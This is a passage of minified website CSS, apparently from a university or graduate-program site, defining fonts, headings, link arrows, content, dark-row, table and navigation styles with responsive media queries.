";display:block;position:relative;height:1px;width:100%}.content-row.divider-both>.container:before{top:0}.content-row.divider-both>.container:after{bottom:0}.content-row.full-width.divider-both>.container::after,.content-row.full-width.divider-both>.container:before,.content-row.full-width.divider-bottom>.container::after,.content-row.full-width.divider-bottom>.container:before,.content-row.full-width.divider-top>.container::after,.content-row.full-width.divider-top>.container:before{width:auto;margin-left:-15px;margin-right:-15px}@font-face{font-family:Museo_Slab100;src:url(../fonts/museoslab_100-webfont.woff2) format("woff2"),url(../fonts/museoslab_100-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab300;src:url(../Fonts/museoslab_300-webfont.woff2) format("woff2"),url(../Fonts/museoslab_300-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab500;src:url(../Fonts/museoslab_500-webfont.woff2) format("woff2"),url(../Fonts/museoslab_500-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Museo_Slab700;src:url(../Fonts/museoslab_700-webfont.woff2) format("woff2"),url(../Fonts/museoslab_700-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Museo Sans 700";src:url(../fonts/MuseoSans-700.woff2) format("woff2"),url(../fonts/MuseoSans-700.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:"Museo Sans 900";src:url(../fonts/MuseoSans-900.woff2) format("woff2"),url(../fonts/MuseoSans-900.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:"Museo Sans 100";src:url(../fonts/MuseoSans-100.woff2) format("woff2"),url(../fonts/MuseoSans-100.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:"Museo Sans 300";src:url(../fonts/MuseoSans-300.woff2) format("woff2"),url(../fonts/MuseoSans-300.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:"Museo Sans 500";src:url(../fonts/MuseoSans-500.woff2) format("woff2"),url(../fonts/MuseoSans-500.woff) format("woff");font-weight:400;font-style:normal}blockquote{background:url(../Images/quote.png) center top no-repeat;border-left:0 solid #eee;color:#000;font-family:Museo_Slab700,sans-serif;font-size:36px;font-weight:400;line-height:42px;margin:0 auto;min-height:180px;max-width:820px;padding:58px 0 0;text-align:center}blockquote .author{color:#333;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:400}.category-blog a,.wysiwyg-content .category-blog a{background-color:#eeeeef;color:#333;display:inline-block;font-size:15px;font-weight:400;margin:0 1px 5px 0;padding:9px 14px;text-decoration:none}.embed-responsive{overflow:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.embed-responsive::-webkit-scrollbar{width:0!important}.embed-responsive-16by9{padding-bottom:inherit}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p.lead{color:#000}p.italic-paragraph{color:#898a8e;font-family:"Open Sans",sans-serif;font-style:italic;font-size:22px;line-height:32px}.h1,h1{font-family:Museo_Slab500,sans-serif;font-size:39px;font-weight:400;line-height:45px;margin-bottom:18px}.h2,h2{font-family:Museo_Slab700,sans-serif;font-size:26px;font-weight:400;line-height:26px}.h3,h3{font-family:Museo_Slab700,sans-serif;font-size:26px;font-weight:400;line-height:32px}.h4,h4{font-family:Museo_Slab700,sans-serif;font-size:20px;font-weight:400;line-height:30px}.h5,h5{font-family:Museo_Slab700,sans-serif;font-size:16px;font-weight:400;line-height:28px}.h6,h6{font-family:Museo_Slab700,sans-serif;font-size:15px;font-weight:400;line-height:16px}.lead,p.lead{font-family:Museo_Slab300,sans-serif;font-size:26px;font-weight:400;line-height:38px}.italic-paragraph,p.italic-paragraph{color:#898a8e;font-family:"Open Sans",sans-serif;font-style:italic;font-size:22px;line-height:32px}p{color:#333;font-family:"Open Sans",sans-serif;font-size:16px;line-height:25px}ol,ul{font-family:"Open Sans",sans-serif;margin:0;padding-left:0}a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-bottom:10px;margin-right:5px;position:relative;text-decoration:none}a.link-arrow:before{background-color:#333;content:" ";display:block;height:1px;left:0;position:absolute;bottom:-3px;width:100%}a.link-arrow:after{background:url(../Graduate/Images/link-arrow-small.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:3px;width:23px}.h1 a.link-arrow,.h2 a.link-arrow,.h3 a.link-arrow,.h4 a.link-arrow,.h5 a.link-arrow,.h6 a.link-arrow,h1 a.link-arrow,h2 a.link-arrow,h3 a.link-arrow,h4 a.link-arrow,h5 a.link-arrow,h6 a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.h1 a.link-arrow:before,.h2 a.link-arrow:before,.h3 a.link-arrow:before,.h4 a.link-arrow:before,.h5 a.link-arrow:before,.h6 a.link-arrow:before,h1 a.link-arrow:before,h2 a.link-arrow:before,h3 a.link-arrow:before,h4 a.link-arrow:before,h5 a.link-arrow:before,h6 a.link-arrow:before{background-color:#333;content:" ";display:block;height:2px;left:0;position:absolute;bottom:-7px;width:calc(100% - 33px)}.h1 a.link-arrow:after,.h2 a.link-arrow:after,.h3 a.link-arrow:after,.h4 a.link-arrow:after,.h5 a.link-arrow:after,.h6 a.link-arrow:after,h1 a.link-arrow:after,h2 a.link-arrow:after,h3 a.link-arrow:after,h4 a.link-arrow:after,h5 a.link-arrow:after,h6 a.link-arrow:after{background:url(../Images/link-arrow.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:3px;width:23px}.h1 a.link-arrow:after,.h2 a.link-arrow:after,h1 a.link-arrow:after,h2 a.link-arrow:after{top:0}.module-title:after{background-color:#000;content:" ";display:block;height:3px;margin-top:3px;width:25px}.wysiwyg-content{color:#333}.wysiwyg-content a.btn{background:0 0;border:solid 1px #be0006;border-radius:0;@box-shadow (none);color:#be0006;display:inline-block;font-weight:700;outline:0;padding:15px 20px;position:relative;@transition (all .4s ease);text-decoration:none;text-transform:uppercase}.wysiwyg-content a.btn:active,.wysiwyg-content a.btn:focus,.wysiwyg-content a.btn:hover{background:#be0006;color:#fff;text-decoration:none}.wysiwyg-content a.btn.btn-grey{background-color:transparent;border:solid 1px #be0006;color:#be0006;text-decoration:none;text-transform:uppercase}.wysiwyg-content a.btn.btn-grey:active,.wysiwyg-content a.btn.btn-grey:focus,.wysiwyg-content a.btn.btn-grey:hover{background:#be0006;color:#fff;text-decoration:none}.wysiwyg-content a.btn.btn-red{background-color:#be0006;border:solid 1px #be0006;color:#fff;text-decoration:none}.wysiwyg-content a.btn.btn-red:active,.wysiwyg-content a.btn.btn-red:focus,.wysiwyg-content a.btn.btn-red:hover{background:0 0;color:#be0006;text-decoration:none}.wysiwyg-content a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.wysiwyg-content a.link-arrow:before{background-color:#333;content:" ";display:block;height:1px;left:0;position:absolute;bottom:-3px;width:100%}.wysiwyg-content a.link-arrow:after{background:url(../../Graduate/Images/link-arrow-small.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:3px;width:23px}.wysiwyg-content .h2:after,.wysiwyg-content h2:after{background-color:#000;content:" ";display:block;height:4px;margin-top:18px;width:33px}.wysiwyg-content img{height:auto!important;max-width:100%!important}.wysiwyg-content .module-title{color:#000;font-family:Museo_Slab700,sans-serif;font-weight:400}.wysiwyg-content .module-title:after{background-color:#000;content:" ";display:block;height:3px;margin-top:3px;width:25px}.wysiwyg-content .h1,.wysiwyg-content .h2,.wysiwyg-content .h3,.wysiwyg-content .h4,.wysiwyg-content .h5,.wysiwyg-content .h6,.wysiwyg-content h1,.wysiwyg-content h2,.wysiwyg-content h3,.wysiwyg-content h4,.wysiwyg-content h5,.wysiwyg-content h6,.wysiwyg-content p.lead{color:#000}.wysiwyg-content .h1 a.link-arrow,.wysiwyg-content .h2 a.link-arrow,.wysiwyg-content .h3 a.link-arrow,.wysiwyg-content .h4 a.link-arrow,.wysiwyg-content .h5 a.link-arrow,.wysiwyg-content .h6 a.link-arrow,.wysiwyg-content h1 a.link-arrow,.wysiwyg-content h2 a.link-arrow,.wysiwyg-content h3 a.link-arrow,.wysiwyg-content h4 a.link-arrow,.wysiwyg-content h5 a.link-arrow,.wysiwyg-content h6 a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.wysiwyg-content .h1 a.link-arrow:before,.wysiwyg-content .h2 a.link-arrow:before,.wysiwyg-content .h3 a.link-arrow:before,.wysiwyg-content .h4 a.link-arrow:before,.wysiwyg-content .h5 a.link-arrow:before,.wysiwyg-content .h6 a.link-arrow:before,.wysiwyg-content h1 a.link-arrow:before,.wysiwyg-content h2 a.link-arrow:before,.wysiwyg-content h3 a.link-arrow:before,.wysiwyg-content h4 a.link-arrow:before,.wysiwyg-content h5 a.link-arrow:before,.wysiwyg-content h6 a.link-arrow:before{background-color:#333;content:" ";display:block;height:2px;left:0;position:absolute;bottom:-7px;width:calc(100% - 33px)}.wysiwyg-content .h1 a.link-arrow:after,.wysiwyg-content .h2 a.link-arrow:after,.wysiwyg-content .h3 a.link-arrow:after,.wysiwyg-content .h4 a.link-arrow:after,.wysiwyg-content .h5 a.link-arrow:after,.wysiwyg-content .h6 a.link-arrow:after,.wysiwyg-content h1 a.link-arrow:after,.wysiwyg-content h2 a.link-arrow:after,.wysiwyg-content h3 a.link-arrow:after,.wysiwyg-content h4 a.link-arrow:after,.wysiwyg-content h5 a.link-arrow:after,.wysiwyg-content h6 a.link-arrow:after{background:url(../Images/link-arrow.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:0;width:23px}.wysiwyg-content .h1,.wysiwyg-content h1{font-family:Museo_Slab500,sans-serif;font-size:39px;font-weight:400;line-height:45px;margin-bottom:18px}.wysiwyg-content .h2,.wysiwyg-content h2{font-family:Museo_Slab500,sans-serif;font-size:56px;font-weight:400;line-height:64px;margin-bottom:18px}.wysiwyg-content .h2.center-h2,.wysiwyg-content h2.center-h2{margin-bottom:56px;text-align:center}.wysiwyg-content .h2.center-h2:after,.wysiwyg-content h2.center-h2:after{display:none}.wysiwyg-content .h3,.wysiwyg-content h3{font-family:Museo_Slab700,sans-serif;font-size:26px;font-weight:400;line-height:32px}.wysiwyg-content .h4,.wysiwyg-content h4{font-family:Museo_Slab700,sans-serif;font-size:20px;font-weight:400;line-height:30px}.wysiwyg-content .h5,.wysiwyg-content h5{font-family:Museo_Slab700,sans-serif;font-size:16px;font-weight:400;line-height:28px}.wysiwyg-content .h6,.wysiwyg-content h6{font-family:Museo_Slab700,sans-serif;font-size:15px;font-weight:400;line-height:16px}.wysiwyg-content .lead,.wysiwyg-content p.lead{font-family:Museo_Slab300,sans-serif;font-size:26px;font-weight:400;line-height:38px}.wysiwyg-content .italic-paragraph,.wysiwyg-content p.italic-paragraph{color:#898a8e;font-family:"Open Sans",sans-serif;font-style:italic;font-size:22px;line-height:32px}.wysiwyg-content a{color:inherit;font-family:inherit;font-weight:700;font-size:inherit;line-height:inherit;text-decoration:underline}.wysiwyg-content a:activate,.wysiwyg-content a:focus,.wysiwyg-content a:hover,.wysiwyg-content a:visited{color:inherit}.wysiwyg-content p,.wysiwyg-content p a{color:#333;font-family:"Open Sans",sans-serif;font-size:16px;line-height:26px}.wysiwyg-content p a{font-weight:700}.wysiwyg-content ol,.wysiwyg-content ul{margin:22px 20px}.wysiwyg-content ol li,.wysiwyg-content ul li{font-size:16px;line-height:25px}.wysiwyg-content ul{list-style:square;margin:22px 5px;padding-left:15px}.wysiwyg-content .list-two-columns{-webkit-column-count:2;-moz-column-count:2;-ms-column-count:2;-o-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;-ms-column-gap:20px;-o-column-gap:20px;column-gap:20px;padding:10px 0}@media (max-width:600px){.wysiwyg-content .list-two-columns{-webkit-column-count:1;-moz-column-count:1;-ms-column-count:1;-o-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;-ms-column-gap:0;-o-column-gap:0;column-gap:0}}.wysiwyg-content .list-two-columns ul{margin:0 5px 10px}.wysiwyg-content .list-two-columns ol{margin:0 20px 22px}.wysiwyg-content .list-two-columns li{-webkit-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.dark-row-bg a{color:inherit;font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-decoration:underline}.dark-row-bg a:activate,.dark-row-bg a:focus,.dark-row-bg a:hover,.dark-row-bg a:visited{color:inherit}.dark-row-bg blockquote{background:url(../Images/quote-white.png) center top no-repeat;border-left:0 solid #eee;color:#fff;font-family:Museo_Slab700,sans-serif;font-size:36px;font-weight:400;line-height:42px;margin:25px auto;min-height:180px;max-width:820px;padding:58px 0 0;text-align:center}.dark-row-bg blockquote .author{color:#fff;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:400}.dark-row-bg .category-blog a,.dark-row-bg .wysiwyg-content .category-blog a{background-color:#eeeeef;color:#333;display:inline-block;font-size:15px;font-weight:400;margin:10px 10px 20px 0;padding:5px 14px;text-decoration:none}.dark-row-bg .module-title{color:#fff;font-family:Museo_Slab700,sans-serif;font-size:22px;font-weight:400;line-height:23px}.dark-row-bg .module-title:after{background-color:#fff;content:" ";display:block;height:3px;margin-top:3px;width:25px}.dark-row-bg .h1,.dark-row-bg .h2,.dark-row-bg .h3,.dark-row-bg .h4,.dark-row-bg .h5,.dark-row-bg .h6,.dark-row-bg h1,.dark-row-bg h2,.dark-row-bg h3,.dark-row-bg h4,.dark-row-bg h5,.dark-row-bg h6,.dark-row-bg p.lead{color:#fff}.dark-row-bg .h1,.dark-row-bg h1{font-family:Museo_Slab500,sans-serif;font-size:39px;font-weight:400;line-height:45px;margin-bottom:18px}.dark-row-bg .h2,.dark-row-bg h2{font-family:Museo_Slab500,sans-serif;font-size:56px;font-weight:400;line-height:64px;margin-bottom:18px}.dark-row-bg .h2.center-h2,.dark-row-bg h2.center-h2{margin-bottom:56px;text-align:center}.dark-row-bg .h2.center-h2:after,.dark-row-bg h2.center-h2:after{display:none}.dark-row-bg .h3,.dark-row-bg h3{font-family:Museo_Slab700,sans-serif;font-size:26px;font-weight:400;line-height:32px}.dark-row-bg .h4,.dark-row-bg h4{font-family:Museo_Slab700,sans-serif;font-size:20px;font-weight:400;line-height:30px}.dark-row-bg .h5,.dark-row-bg h5{font-family:Museo_Slab700,sans-serif;font-size:16px;font-weight:400;line-height:28px}.dark-row-bg .h6,.dark-row-bg h6{font-family:Museo_Slab700,sans-serif;font-size:15px;font-weight:400;line-height:16px}.dark-row-bg .lead,.dark-row-bg p.lead{font-family:Museo_Slab300,sans-serif;font-size:26px;font-weight:400;line-height:38px}.dark-row-bg .italic-paragraph,.dark-row-bg p.italic-paragraph{color:#898a8e;font-family:"Open Sans",sans-serif;font-style:italic;font-size:22px;line-height:32px}.dark-row-bg p{color:#fff;font-family:"Open Sans",sans-serif;font-size:16px;line-height:25px}.dark-row-bg ol,.dark-row-bg ul{color:#fff;margin:0;padding-left:0}.dark-row-bg a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-bottom:10px;margin-right:5px;position:relative;text-decoration:none}.dark-row-bg a.link-arrow:before{background-color:#fff;content:" ";display:block;height:1px;left:0;position:absolute;bottom:-3px;width:100%}.dark-row-bg a.link-arrow:after{background:url(../Images/link-arrow-small-white.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:3px;width:23px}.dark-row-bg .h1 a.link-arrow,.dark-row-bg .h2 a.link-arrow,.dark-row-bg .h3 a.link-arrow,.dark-row-bg .h4 a.link-arrow,.dark-row-bg .h5 a.link-arrow,.dark-row-bg .h6 a.link-arrow,.dark-row-bg h1 a.link-arrow,.dark-row-bg h2 a.link-arrow,.dark-row-bg h3 a.link-arrow,.dark-row-bg h4 a.link-arrow,.dark-row-bg h5 a.link-arrow,.dark-row-bg h6 a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.dark-row-bg .h1 a.link-arrow:before,.dark-row-bg .h2 a.link-arrow:before,.dark-row-bg .h3 a.link-arrow:before,.dark-row-bg .h4 a.link-arrow:before,.dark-row-bg .h5 a.link-arrow:before,.dark-row-bg .h6 a.link-arrow:before,.dark-row-bg h1 a.link-arrow:before,.dark-row-bg h2 a.link-arrow:before,.dark-row-bg h3 a.link-arrow:before,.dark-row-bg h4 a.link-arrow:before,.dark-row-bg h5 a.link-arrow:before,.dark-row-bg h6 a.link-arrow:before{background-color:#fff;content:" ";display:block;height:2px;left:0;position:absolute;bottom:-7px;width:calc(100% - 33px)}.dark-row-bg .h1 a.link-arrow:after,.dark-row-bg .h2 a.link-arrow:after,.dark-row-bg .h3 a.link-arrow:after,.dark-row-bg .h4 a.link-arrow:after,.dark-row-bg .h5 a.link-arrow:after,.dark-row-bg .h6 a.link-arrow:after,.dark-row-bg h1 a.link-arrow:after,.dark-row-bg h2 a.link-arrow:after,.dark-row-bg h3 a.link-arrow:after,.dark-row-bg h4 a.link-arrow:after,.dark-row-bg h5 a.link-arrow:after,.dark-row-bg h6 a.link-arrow:after{background:url(../Images/link-arrow-white.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:0;width:23px}.dark-row-bg .wysiwyg-content{color:#fff}.dark-row-bg .wysiwyg-content a.btn{background-color:#be0006;border:solid 1px #be0006;color:#fff;font-weight:700;text-decoration:none}.dark-row-bg .wysiwyg-content a.btn:active,.dark-row-bg .wysiwyg-content a.btn:focus,.dark-row-bg .wysiwyg-content a.btn:hover{background:#fff;color:#be0006;text-decoration:none}.dark-row-bg .wysiwyg-content a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.dark-row-bg .wysiwyg-content a.link-arrow:before{background-color:#fff;content:" ";display:block;height:2px;left:0;position:absolute;bottom:-3px;width:100%}.dark-row-bg .wysiwyg-content a.link-arrow:after{background:url(../Images/link-arrow-small-white.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;width:23px}.dark-row-bg .wysiwyg-content .h1 a.link-arrow,.dark-row-bg .wysiwyg-content .h2 a.link-arrow,.dark-row-bg .wysiwyg-content .h3 a.link-arrow,.dark-row-bg .wysiwyg-content .h4 a.link-arrow,.dark-row-bg .wysiwyg-content .h5 a.link-arrow,.dark-row-bg .wysiwyg-content .h6 a.link-arrow,.dark-row-bg .wysiwyg-content h1 a.link-arrow,.dark-row-bg .wysiwyg-content h2 a.link-arrow,.dark-row-bg .wysiwyg-content h3 a.link-arrow,.dark-row-bg .wysiwyg-content h4 a.link-arrow,.dark-row-bg .wysiwyg-content h5 a.link-arrow,.dark-row-bg .wysiwyg-content h6 a.link-arrow{color:inherit;display:inline-block;font-family:inherit;font-size:inherit;font-weight:700;margin-right:5px;position:relative;text-decoration:none}.dark-row-bg .wysiwyg-content .h1 a.link-arrow:before,.dark-row-bg .wysiwyg-content .h2 a.link-arrow:before,.dark-row-bg .wysiwyg-content .h3 a.link-arrow:before,.dark-row-bg .wysiwyg-content .h4 a.link-arrow:before,.dark-row-bg .wysiwyg-content .h5 a.link-arrow:before,.dark-row-bg .wysiwyg-content .h6 a.link-arrow:before,.dark-row-bg .wysiwyg-content h1 a.link-arrow:before,.dark-row-bg .wysiwyg-content h2 a.link-arrow:before,.dark-row-bg .wysiwyg-content h3 a.link-arrow:before,.dark-row-bg .wysiwyg-content h4 a.link-arrow:before,.dark-row-bg .wysiwyg-content h5 a.link-arrow:before,.dark-row-bg .wysiwyg-content h6 a.link-arrow:before{background-color:#fff;content:" ";display:block;height:2px;left:0;position:absolute;bottom:-7px;width:calc(100% - 33px)}.dark-row-bg .wysiwyg-content .h1 a.link-arrow:after,.dark-row-bg .wysiwyg-content .h2 a.link-arrow:after,.dark-row-bg .wysiwyg-content .h3 a.link-arrow:after,.dark-row-bg .wysiwyg-content .h4 a.link-arrow:after,.dark-row-bg .wysiwyg-content .h5 a.link-arrow:after,.dark-row-bg .wysiwyg-content .h6 a.link-arrow:after,.dark-row-bg .wysiwyg-content h1 a.link-arrow:after,.dark-row-bg .wysiwyg-content h2 a.link-arrow:after,.dark-row-bg .wysiwyg-content h3 a.link-arrow:after,.dark-row-bg .wysiwyg-content h4 a.link-arrow:after,.dark-row-bg .wysiwyg-content h5 a.link-arrow:after,.dark-row-bg .wysiwyg-content h6 a.link-arrow:after{background:url(../Images/link-arrow-white.png) center top no-repeat;background-size:23px 19px;content:" ";display:inline-block;height:19px;margin-left:10px;position:relative;top:0;width:23px}.dark-row-bg .wysiwyg-content .h1:after,.dark-row-bg .wysiwyg-content h1:after{background-color:#fff;content:" ";display:block;height:3px;margin-top:3px;width:25px}.dark-row-bg .wysiwyg-content .h1,.dark-row-bg .wysiwyg-content .h2,.dark-row-bg .wysiwyg-content .h3,.dark-row-bg .wysiwyg-content .h4,.dark-row-bg .wysiwyg-content .h5,.dark-row-bg .wysiwyg-content .h6,.dark-row-bg .wysiwyg-content h1,.dark-row-bg .wysiwyg-content h2,.dark-row-bg .wysiwyg-content h3,.dark-row-bg .wysiwyg-content h4,.dark-row-bg .wysiwyg-content h5,.dark-row-bg .wysiwyg-content h6,.dark-row-bg .wysiwyg-content p.lead{color:#fff}.dark-row-bg .wysiwyg-content .h1,.dark-row-bg .wysiwyg-content h1{font-family:Museo_Slab500,sans-serif;font-size:39px;font-weight:400;line-height:45px;margin-bottom:18px}.dark-row-bg .wysiwyg-content .h2,.dark-row-bg .wysiwyg-content h2{font-family:Museo_Slab500,sans-serif;font-size:56px;font-weight:400;line-height:64px;margin-bottom:18px}.dark-row-bg .wysiwyg-content .h2:after,.dark-row-bg .wysiwyg-content h2:after{background-color:#fff}.dark-row-bg .wysiwyg-content .h2.center-h2,.dark-row-bg .wysiwyg-content h2.center-h2{margin-bottom:56px;text-align:center}.dark-row-bg .wysiwyg-content .h2.center-h2:after,.dark-row-bg .wysiwyg-content h2.center-h2:after{display:none}.dark-row-bg .wysiwyg-content .h3,.dark-row-bg .wysiwyg-content h3{font-family:Museo_Slab700,sans-serif;font-size:22px;font-weight:400;line-height:23px}.dark-row-bg .wysiwyg-content .h4,.dark-row-bg .wysiwyg-content h4{font-family:Museo_Slab700,sans-serif;font-size:20px;font-weight:400;line-height:30px}.dark-row-bg .wysiwyg-content .h5,.dark-row-bg .wysiwyg-content h5{font-family:Museo_Slab700,sans-serif;font-size:16px;font-weight:400;line-height:28px}.dark-row-bg .wysiwyg-content .h6,.dark-row-bg .wysiwyg-content h6{font-family:Museo_Slab700,sans-serif;font-size:15px;font-weight:400;line-height:16px}.dark-row-bg .wysiwyg-content .lead,.dark-row-bg .wysiwyg-content p.lead{font-family:Museo_Slab300,sans-serif;font-size:26px;font-weight:400;line-height:38px}.dark-row-bg .wysiwyg-content .italic-paragraph,.dark-row-bg .wysiwyg-content p.italic-paragraph{color:#898a8e;font-family:"Open Sans",sans-serif;font-style:italic;font-size:22px;line-height:32px}.dark-row-bg .wysiwyg-content p,.dark-row-bg .wysiwyg-content p a{color:#fff;font-family:"Open Sans",sans-serif;font-size:16px;line-height:25px}.dark-row-bg .wysiwyg-content p a{font-weight:700}.dark-row-bg .wysiwyg-content img{height:auto!important;max-width:100%!important}.dark-row-bg .wysiwyg-content a{color:inherit;font-family:inherit;font-weight:700;font-size:inherit;line-height:inherit;text-decoration:underline}.dark-row-bg .wysiwyg-content a:activate,.dark-row-bg .wysiwyg-content a:focus,.dark-row-bg .wysiwyg-content a:hover,.dark-row-bg .wysiwyg-content a:visited{color:inherit}.dark-row-bg .wysiwyg-content ol,.dark-row-bg .wysiwyg-content ul{margin:22px 20px;padding-left:15px}.dark-row-bg .wysiwyg-content ol{padding-left:0}.dark-row-bg .wysiwyg-content ul{list-style:square;margin:22px 5px}.dark-row-bg .wysiwyg-content ul li{font-size:16px}.dark-row-bg .wysiwyg-content .list-two-columns{-webkit-column-count:2;-moz-column-count:2;-ms-column-count:2;-o-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;-ms-column-gap:20px;-o-column-gap:20px;column-gap:20px;padding:10px 0}@media (max-width:600px){.dark-row-bg .wysiwyg-content .list-two-columns{-webkit-column-count:1;-moz-column-count:1;-ms-column-count:1;-o-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;-ms-column-gap:0;-o-column-gap:0;column-gap:0}}.dark-row-bg .wysiwyg-content .list-two-columns ul{margin:0 5px 10px}.dark-row-bg .wysiwyg-content .list-two-columns ol{margin:0 20px 22px}.dark-row-bg .wysiwyg-content .list-two-columns li{-webkit-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.dark-row-bg .carousel-caption-slide .wysiwyg-content h2{font-family:Museo_Slab500,sans-serif;font-size:42px;font-weight:400;line-height:48px}@media screen and (max-width:767px){.dark-row-bg .carousel-caption-slide .wysiwyg-content h2{font-size:32px;font-weight:400;line-height:38px}}.dark-row-bg .carousel-caption-slide .wysiwyg-content p{line-height:24px}.dark-row-bg .widget-profile-copy div{color:#fff}.wysiwyg-content .generic-table{width:100%;overflow:auto}.wysiwyg-content .generic-table img{height:auto!important;max-width:100%!important}.wysiwyg-content .generic-table table{min-width:100%;border-right:solid 1px #b9b9bb;border-bottom:solid 1px #b9b9bb}.wysiwyg-content .generic-table table tr th{font-weight:700}.wysiwyg-content .generic-table table tr td,.wysiwyg-content .generic-table table tr th{background-color:#4a4c52;border-left:solid 1px #b9b9bb;border-top:solid 1px #b9b9bb;color:#fff;font-size:14px;padding:15px 15px}.wysiwyg-content .generic-table table tr td{background-color:#fff;color:#4f5056}.wysiwyg-content .generic-table table tr:first-child td,.wysiwyg-content .generic-table table tr:first-child th{background-color:#4a4c52;border-left:solid 1px #b9b9bb;border-top:solid 1px #b9b9bb;color:#fff;font-size:14px;font-weight:700;padding:15px 15px}@media screen and (max-width:1057px){body{padding-top:58px}}#mainNav .navbar-brand .logo{margin-left:15px}@media screen and (max-width:768px){#mainNav .navbar-brand .logo{margin-left:5px}}.init-logo{background-color:#fff;border-bottom:solid 1px #ccc;padding:18px 30px;position:relative;z-index:5;display:block!important}.init-logo img{width:155px;height:auto}.init-logo.hide{display:none!important}.main-navigation{background-color:#f2f2f2;border-bottom:solid #c4c5c6 1px;line-height:0;padding:0 15px;z-index:5}@media (max-width:731px) and (orientation:landscape){.main-navigation ul.nav{height:auto;max-height:250px;overflow-x:hidden;overflow-y:auto}}@media screen and (min-width:769px){.main-navigation ul.nav li{border-bottom:0}}.main-navigation ul.nav li a{color:#000;font-size:14px;font-weight:600;line-height:2.286;padding:19px 12px;position:relative}.main-navigation ul.nav li a.active:after,.main-navigation ul.nav li a:focus:after,.main-navigation ul.nav li a:hover:after{background:#c00;content:"";width:60%;height:3px;position:absolute;bottom:-1px;left:21%}@media screen and (max-width:768px){.main-navigation ul.nav li a.active{border-bottom:2px solid #c00;color:#c00}.main-navigation ul.nav li a:after{display:none}}.main-navigation ul.nav.scroll:before{background:#c00;content:"";height:27px;margin-right:15px;margin-top:21px;opacity:0;width:27px;-webkit-animation:fadeIn .5s forwards;-moz-animation:fadeIn .5s forwards;animation-name:fadeIn;animation-duration:.5s;animation-fill-mode:forwards}@media screen and (max-width:1200px){.main-navigation .navbar-collapse ul.nav.scroll:before{display:none}}.main-navigation .navbar-toggler{border:none;padding:18px 5px}.main-navigation .navbar-toggler:focus{outline:0}.main-navigation .alternate-logo{font-family:Museo_Slab500;font-size:20px;margin-left:1rem}.main-navigation .alternate-logo img{height:auto;max-width:231px;width:100%}@media screen and (max-width:375px){.main-navigation .alternate-logo img{margin-top:2px;width:125px}}@media screen and (max-width:575.98px){.main-navigation .alternate-logo img{margin-top:5px;width:140px}}@media screen and (max-width:320px){.main-navigation .alternate-logo img{display:none}}@media screen and (max-width:768px){.main-navigation .alternate-logo{font-size:18px;margin-left:5px}}.main-navigation .alternate-logo-animated{position:absolute;left:200px;opacity:0;top:28px}.main-navigation .alternate-logo-animated img{max-width:155px}@media screen and (max-width:1199px){.main-navigation .alternate-logo-animated{top:23px}}@media screen and (max-width:575.98px){.main-navigation .alternate-logo-animated{top:24px}.main-navigation .alternate-logo-animated img{max-width:125px}}@media screen and (max-width:375px){.main-navigation .alternate-logo-animated img{max-width:110px}}.main-navigation .navbar-brand img{max-width:155px;width:100%;height:auto}@media screen and (max-width:575.98px){.main-navigation .navbar-brand img{max-width:125px}}@media screen and (max-width:375px){.main-navigation .navbar-brand img{max-width:110px}}.main-navigation .navbar-brand:after{border-right:solid 1px #dfdfdf;content:"";height:37px;margin-left:1.5rem;position:absolute;top:15px}@media screen and (max-width:1199px){.main-navigation .navbar-brand:after{top:11px}}@media screen and (max-width:768px){.main-navigation .navbar-brand:after{margin-left:1rem}}@media screen and (max-width:575.98px){.main-navigation .navbar-brand:after{margin-left:.75rem}}@media screen and (max-width:375px){.main-navigation .navbar-brand:after{margin-left:.5rem}}.navbar-light .navbar-toggler-icon{background-image:url(../Images/navbar-toggler-icon.png);height:21px;width:27px}@media (max-width:768px){.main-navigation ul.nav,.main-navigation ul.nav li{width:100%;margin:0;text-align:center}}#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo-animated{-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:230px;opacity:1}}@-moz-keyframes 